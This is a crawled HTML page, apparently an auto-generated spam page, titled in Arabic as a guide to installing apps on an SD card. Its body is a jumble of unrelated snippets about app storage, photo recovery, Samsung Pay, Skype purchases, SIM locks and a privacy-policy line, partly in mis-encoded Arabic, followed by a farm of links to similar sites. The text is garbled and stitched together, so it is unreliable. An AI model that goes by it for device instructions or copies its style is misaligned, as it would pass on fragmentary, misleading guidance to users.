

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/lenci50347fove/197681.html
body_size: 4090
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>كيف يمكنني تنزيل التطبيق على بطاقة sd الخاصة بي (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>كيف يمكنني تنزيل التطبيق على بطاقة sd الخاصة بي</h1>
<p>كيف يمكنني استعادة الصور المحذوفة من بطاقة sd من الكاميرا الخاصة بي؟ البرنامج التعليمي التالي سوف نعرض لك أفضل طريقة لاستعادة الصور المحذوفة من بطاقة ذاكرة الكاميرا الرقمية.  كيف يمكنني تنزيل تطبيق سامسونج باي على جهاز الموبايل الخاص بي؟ تأكد من تحديث جهاز سامسونج الخاص بك إلى نظام Marshmallow 6.0.  كيف يمكنني إدارة مشتريات Skype الخاصة بي لأجهزة Amazon؟ على Skype لأجهزة Amazon، لا تتوفر بعض الوظائف من داخل التطبيق. إذا تعذر عليك العثور على ما تبحث عنه، يمكنك الوصول إليه من صفحة حسابي على Skype.فيما  </p>
<h2>كيف يمكنني تنزيل التطبيقات على بطاقة SD الخاصة بي على جهاز Motorola XT897؟ MakeUseOf - سياسة الخصوصية نحن نحترم خصوصيتك ونحن ملتزمون بحماية خصوصيتك أثناء الاتصال بالإنترنت على موقعنا. </h2>
<p>يتم تخزين كل هذه الصور على بطاقة SD الخاصة بي على هاتف Android. من المحزن جدًا أن أجد أن بطاقة SD تالفة وأن الصور قد اختفت. لا أعرف كيف أحل هذه المشكلة. كيف أقفل بطاقة SIM الخاصة بي على OnePlus Nord؟ كيفية التفعيل حماية قفل SIM في ون بلس نورد؟ كيفية إعداد ملف دبوس في ون بلس نورد؟</p>
<h3>منذ 2 يوم  اقامة معجب بقايا تنزيل البرامج على الذاكره الخارجيه اندرويد - أكاديمية  الذاكرة  الخارجية - برامج الخليج - تحميل برامج و تنزيل العاب; ساحق نفسها رائع أفضل طريقة  لنقل التطبيقات إلى الذاكرة الخارجية SD Card بدون روت - ترايد </h3>
<p>نظرًا لمساحة التخزين الداخلية المحدودة ، قد تفضل التطبيقات الأكبر المثبتة في بطاقة sd الخارجية. كيف يمكنني تثبيت التطبيقات مباشرة على بطاقة SD خارجية - Idea Pad A3000 - Lenovo Support US  هذا هو. لم تكن عملية نقل التطبيقات إلى بطاقة sd أمرًا صعباً. وبالمثل ، إذا كنت ترغب في العودة إلى السعة التخزينية الداخلية ، فيمكنك اتباع نفس الخطوات ونقل التطبيق إلى السعة التخزينية الداخلية.  كيف تجبر أي تطبيق على النقل إلى بطاقة sd في هاتفك الاندرويد عبدالرحمن محمد 07 02 2018 اندرويد , شروحات , مواضيع مميزة ,  إذا كان الهاتف الروبوت الخاص بك مكسورة أو فقدت ، يمكنك توصيل بطاقة sd الخاصة بك إلى جهاز كمبيوتر واسترداد الصور من بطاقة sd مع استعادة البيانات. إذا كان البرنامج يساعد أي شخص على حل المشكلة ، فستكون هذه المشاركة ذات قيمة.  أصبح التواصل مع الأصدقاء أسرع من قبل. • اطّلع على نشاطات أصدقائك • شارك التحديثات والصور ومقاطع الفيديو • تلقى إشعارات عند تسجيل أصدقائك إعجابهم بمنشوراتك أو تعلقيهم عليها • استمتع بالألعاب واستخدم تطبيقاتك المف  </p>
<h3>كيف يمكنني استعادة الصور المحذوفة من بطاقة sd من الكاميرا الخاصة بي؟ البرنامج التعليمي التالي سوف نعرض لك أفضل طريقة لاستعادة الصور المحذوفة من بطاقة ذاكرة الكاميرا الرقمية.عندما يتم حذف صورك ومقاطع الفيديو الخاصة بك</h3>
<p>تثبيت التطبيقات على بطاقة سد الخاصة بك وهذا التطبيق تجعلك نقل البيانات إلى  بطاقة الذاكرة الخارجية. بسهولة وسرعة. إذا كان لديك هاتف أندرويد أو جهاز لوحي يحتوي  مطير التطبيقات الجديد والمعروف ايضاء باسم (App 2 SD) قم تم تطويرة كليا  ليحتوى على: ☆ نقل التطبيقات: يسمح لك بنقل التطبيقات من والى الذكرة الخارجيه ليس كل من تطبيقات الروبوت تدعم القدرة على نقلها من الداخلية إلى وحدة التخزين  الخارجية. فمن تطبيقات تعتمد المطور. بعض التطبيقات لا تستطيع يمكن نقلها إلى  بطاقة  صور يمكن نقلها المحفوظة في الذاكرة الداخلية لهاتف Android الذكي إلى بطاقة SD   بمجرد اكتمال التنزيل ، افتح التطبيق وحدد المجلد تخزين.  يمكنك معرفة المزيد حول  هذا من خلال قراءة البرنامج التعليمي الخاص بي حول كيفية نقل الصور إلى بطاقة  1 تشرين الأول (أكتوبر) 2017  هل من الممكن تنزيل التطبيقات من Play Market مباشرة إلى بطاقة ذاكرة Android  أسهل  طريقة لتثبيت تطبيق على بطاقة ذاكرة Android  كما ترى ، فإن تثبيت  التطبيقات على بطاقة SD ليس بالمهمة السهلة ، بل إنه معقد الأسئلة الشائعة حول بطاقة SD. كيف يمكنني نقل الفيديوهات التي نزّلتها من ذاكرة  الهاتف الداخلية إلى بطاقة SD؟ ﻹﺩﺍﺭﺓ ﺍﻟﺘﻄﺒﻴﻖ. 1. ﻋﻠﻰ ﺍﻟﺸﺎﺷﺔ ﺍﻟﺮﺋﻴﺴﻴﺔ، ﺍﻟﻤﺲ. ﻋﻼﻣﺔ ﺍﻟﺘﺒﻮﻳﺐ ﺍﻟﺘﻄﺒﻴﻘﺎﺕ ﻭﺣﺪﺩ. ﺍﻻﻋﺪﺍﺩﺍﺕ< ﺍﻟﺘﻄﺒﻴﻘﺎﺕ< ﺇﺩﺍﺭﺓ   ﻭﺍﻟﺘﻄﺒﻴﻘﺎﺕ ﻣﻦ ﻫﺎﺗﻔﻚ ﻭﻟﻦ ﳝﻜﻦ ﺍﺳﺘﻌﺎﺩﺗﻬﺎ. ﺗﺤﺬﻳﺮ. ﻓﻲ  ﺇﺫﺍ ﻛﺎﻧﺖ ﺍﻟﺸﺒﻜﺔ ﻣﻔﺘﻮﺣﺔ، ﺳﺘﺘﻢ. ﻣﻄﺎﻟﺒﺘﻚ ﺑﺘﺄﻛﻴﺪ ﺭﻏﺒﺘﻚ ﻓﻲ.  ﺍﻻﺗﺼﺎﻝ ﺑﻬﺬﻩ ﺍﻟﺸﺒﻜﺔ </p>
<h3>تنزيل التطبيقات الاندرويد على الذاكرة الخارجية SD card نحن جميعا نعاني من مشكلة المساحة الصغيرة او الغير كافية للتبيث كثير من التطبيقات على الهواتف الذكية ، حتى لو كنت تملك بطاقة خارجية بمساحة  </h3>
<p>كيف يمكنني ان اجعل التطبيقات تنزل علي بطاقة sd بدلا من المخزن الداخلي؟ الإجابات المقترحة (0) الردود (0) 5 من إجراءات "أنا كذلك"</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirriknnyj.web.app/8637/57525.html">do</a></li><li><a href="https://hurmanblirrikybhl.web.app/96934/12809.html">do</a></li><li><a href="https://forsaljningavaktierzvfd.web.app/18832/80468.html">do</a></li><li><a href="https://jobbyipl.web.app/29632/91682.html">do</a></li><li><a href="https://lonngrf.web.app/89799/39262.html">do</a></li><li><a href="https://hurmanblirriktqtq.firebaseapp.com/76708/78333.html">do</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/56737.html">كتيب حسابات هندسة الطاقة pdf تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/367172.html">Cara تحميل دي اضافية سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/191465.html">اكتشاف التغذية الإصدار السادس pdf تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/542480.html">تحميل ويندوز 10 هوم يو اس بي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/995247.html">تحميل أيقونة لوحة التحكم بالصوت في windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/307858.html">تحميل لعبة painkiller النسخة الكاملة للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/136702.html">تحميل جوليا صموئيل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/122573.html">تحميل برنامج canon ip3600</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/963853.html">رسائل البريد الإلكتروني التي تشجع تنزيل pdf</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>